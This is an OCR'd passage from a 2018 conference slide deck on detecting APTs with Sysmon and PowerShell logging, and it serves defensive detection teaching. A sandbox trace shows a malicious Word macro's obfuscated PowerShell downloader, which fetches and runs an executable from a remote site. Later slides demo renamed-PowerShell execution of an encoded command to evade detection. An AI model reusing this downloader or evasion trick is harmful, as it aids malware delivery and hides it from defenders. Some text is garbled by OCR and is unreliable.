

JOeSandbox Cloud<sup>BOD</sup>

Overview Startup Dropped Domains / IPs Static Network Hooks Stats Behavior Dis



BotConf 2018 | Tom Ueltschi | Hunting and Detecting APTs using Sysmon and PowerShell Logging | TLP-WHITE 62

# DOC/macro copy/rename PS.exe to %TEMP%\rnd.exe

gsbszwjcb.exe (PID: 3056 cmdline: C:\Users\user~1\AppData\Local\Temp\iveu\cqatk02\qsbszwjcb.exe \$i

### **Startup**

- System is w7 1
- $\sqrt{M}$ WINWORD.EXE (PID: 2964 cmdline: 'C:\Program Files\Microsoft Office\Office14\WINWORD.EXE' /n 'C:\Users\user\Desktop\Swiss\_Re\_03\_10\_2018\_293477.doc MD5: 5D798FF0BE2A8970D932568068ACFD9D)
	- gsbszwicb.exe (PID: 3056 cmdline: C:\Users\user~1\AppData\Local\Temp\iveu\cqatk02\qsbszwjcb.exe \$iothvf7='es/twe';\$uoao='6.exe"';\$oyxcl='cop';\$tkiwja='j = G';\$ieuiy7='oce';\$  $2.4$ OcexA27='e("htt':Sahmgadso='rse -f':Sxrzxdvuhw='path=':\$pngzekbv='nPolic':Sseewri='Net.We':SYIAA9='%s;':Siuuaedb='.Do':\$OAQQQM='ile':Siedgotc='th):':\$uevxubmv=':':\$maaaa=' Start': \$EtWKk='pas';\$ouvlpecw41='ormat';\$CEFXIIO='n + ';\$ufeez='rmat';\$cttxyngr='bclie';\$XCngjf='-conte';\$gwxygko6='ve-';\$egsule80='j-ge';\$hgbigsjy92='ltem';\$poimmhe='gf9 =';\$uahau='f9) .′SErCDdou='y By';\$odmee='p+"\dt';\$YcMuylve='-m 5';\$camhrjw='{ \$es';\$rvvjyuue='ohoop';\$iahou='s \$pa';\$uwomga=' Ge';\$yfaurk=' \$oaj';\$lbzyoa='ps:/';\$WPoZleu='t-Exe';\$nuamsqa='sne'}. :Soaeuo='them':\$ubjlby='ntyf':\$uosliy08='t-Date':\$kpuyab='cutio':\$gboeebi='):(New':\$iieo='s -S':\$oucdc='[doubl':\$oiye='recu':\$aceaoq='zyy':\$uyxoyn='orce':\$wwxrwri='/retr':\$XdpbdAW='Sleep ';\$YyiU0='rjii';\$iouvyo76='e Pr';\$eeyubc=' \$zyyq';\$pxuyjbey='e]\$';\$KvawTlfmm=' + "\';\$TheknEecD28='bras';\$iyae='48;';\$ulkuzy0=' -UFo';\$mhezz1=':tem';\$ciqsoe09='%s; \$';\$irbdkpki='e(1) ';\$NVpuoA='if(';\$utwvwjwsfe='com/wp';\$dibcsk87='\$pa';\$mukfuln='Remo';\$IHJITP='iveu';\$exibfu='-Pr';\$olgItu='ka.';\$iqfuya='-Ob';\$yiua=' (\$en';\$shcjmfn0='(\$env';\$sqilhqb='et-Dat';\$SEj jmqA='oces';\$CWIAO="') -';\$yobaeqz='ject S';\$WJjMuy='en/cs';\$uauiea='Start-';\$GRXAC95='dFil';\$KluU='11.11';\$hnafue='ss; \$';\$qyyxqu='s/f;\$FuacsM='ifte';\$VzOjqzW='v:temp';\$yuxo=';w hil';\$bfucza='ystem.';\$otmgdcrzb='break';\$VJOIZPAE7='nt)';\$auaidwd='\$es';\$pcbrhdlsfy='.exe",';\$OloOU8=';}}Se';\$odeowq='wnloa';\$hjooul3='th;';\$OEvteddVx='e -UF';\$BjcXaR='oajn =';\$g emum='nt/'; Invoke-Expression (\$oucdc+\$pxuyjbey+\$BjcXaR+\$uwomqa+\$uosliy08+\$ulkuzy0+\$ufeez+\$ciqsoe09+\$aceaoq+\$poimmhe+\$yfaurk+\$CEFXIIO+\$KIuU+\$yuxo+\$irbdkpki+\$cam hrjw+\$tkiwja+\$sgilhqb+\$OEvteddVx+\$ouvlpecw41+\$YIAA9+\$uauiea+\$XdpbdAW+\$YcMuylve+\$iyae+\$NVpuoA+\$auaidwd+\$eqsule80+\$eeyubc+\$uahau+\$otmqdcrzb+\$OloOU8+\$WPo Zleu+\$kpuyab+\$pnqzekby+\$ErCDdou+\$EtWKk+\$iieo+\$oyxcl+\$iouvyo76+\$ieuiy7+\$hnafue+\$xrzxdvuhw+\$shcjmfn0+\$mhezz1+\$odmee+\$YyiU0+\$uoao+\$gboeebi+\$iqfuya+\$yobae qz+\$bfucza+\$seewri+\$cttxynqr+\$VJOIZPAE7+\$iuuaedb+\$odeowq+\$GRXAC95+\$OcexA27+\$lbzyoa+\$wwxrwri+\$rvvjyuue+\$nuamsqa+\$TheknEecD28+\$olgltu+\$utwvwjwsfe+\$XCngj f+\$qemum+\$oaeuo+\$iothvf7+\$ubjlby+\$FuacsM+\$WJjMuy+\$qyyxqu+\$OAQQQM+\$pcbrhdlsfy+\$dibcsk87+\$iedqotc+\$maaaa+\$exibfu+\$SEjjmqA+\$iahou+\$hjooul3+\$mukfuln+\$qwxy gko6+\$hqbiqsjy92+\$yiua+\$VzOjqzW+\$KvawTlfmm+\$IHJITP+\$CWIAO+\$oiye+\$ahmgadso+\$uyxoyn+\$uevxubmy); MD5: 92F44E405DB16AC55D97E3BFE3B132FA)
- cleanup

 $\overline{\phantom{a}}$ 

## ProcessCreate Event from PS-renamed

#### Event

Nev<br>De



## Search for Description: Windows PowerShell



## Idea for detection

- Search for processes with "Description: Windows PowerShell"
- Exclude "powershell.exe" (the legitimate one)
- Also exclude PowerShell ISE

#### Search for Description: PS without powershell.exe SIGMA





#### Search for Description: PS without powershell.exe SIGMA



# Hello, world! My name is NOT powershell.exe  $\odot$

#### **Bill** Administrator: Command Prompt

×

C:\>C:\Windows\SysWOW64\WindowsPowerShell\v1.0\evading-PS-CLI-detections.exe -C sal a New-Object;iex(a IO.StreamReader( (a IO.Compression.DeflateStream([IO.MemoryStream][Convert]::FromBase64String('Cy/KLEnV9cgvLlFQz0jNycnXUSjPL8pJUVQHAA==' , [IO.Compression.CompressionMode]::Decompress)), [Text.Encoding]::ASCII)).ReadToEnd() hello, world!

#### **Bull** Administrator: Command Prompt

C:\>C:\Windows\SysWOW64\WindowsPowerShell\v1.0\evading-PS-CLI-detections.exe -C \$PSVersionTable



# PowerShell Empire Stager



